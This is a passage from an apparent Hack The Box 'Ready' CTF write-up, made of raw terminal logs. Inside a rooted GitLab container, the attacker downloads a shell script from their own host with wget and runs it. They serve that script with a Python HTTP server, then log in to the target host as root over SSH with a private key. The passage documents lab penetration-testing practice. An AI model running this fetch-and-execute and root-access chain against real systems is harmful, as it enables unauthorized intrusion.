 root@gitlab:/tmp# pwd
pwd
/tmp
root@gitlab:/tmp# wget http://10.10.14.10/dedsec.sh
wget http://10.10.14.10/dedsec.sh
--2020-12-14 08:11:00--  http://10.10.14.10/dedsec.sh
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 945 [text/x-sh]
Saving to: 'dedsec.sh'
dedsec.sh           100%[===================>]     945  --.-KB/s    in 0s
2020-12-14 08:11:00 (78.7 MB/s) - 'dedsec.sh' saved [945/945]
root@gitlab:/tmp# chmod +x dedsec.sh
chmod +x dedsec.sh
root@gitlab:/tmp# ./dedsec.sh
./dedsec.sh
root@gitlab:/tmp#
┌───[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/Desktop/HTB/Ready]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.220 - - [14/Dec/2020 13:32:47] "GET /dedsec.sh HTTP/1.1" 200 -
┌───[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/Desktop/HTB/Ready] [8/8]
└──╼ [★]$ cd /root/.ssh/
┌───[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/.ssh]
└──╼ [★]$ chmod 600 id_rsa
┌───[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/.ssh]
└──╼ [★]$ ssh -i id_rsa root@10.10.10.220
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon 14 Dec 2020 08:12:00 AM UTC
System load:                      0.03
Usage of /:                       66.5% of 17.59GB
Memory usage:                     73%
Swap usage:                       0%
Processes:                        333
Users logged in:                  0
IPv4 address for br-bcb73b090b3f: 172.19.0.1
IPv4 address for docker0:         172.17.0.1
IPv4 address for ens160:          10.10.10.220
IPv6 address for ens160:          dead:beef::250:56ff:feb9:cb18
=> There are 3 zombie processes.
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
170 updates can be installed immediately.
73 of these updates are security updates.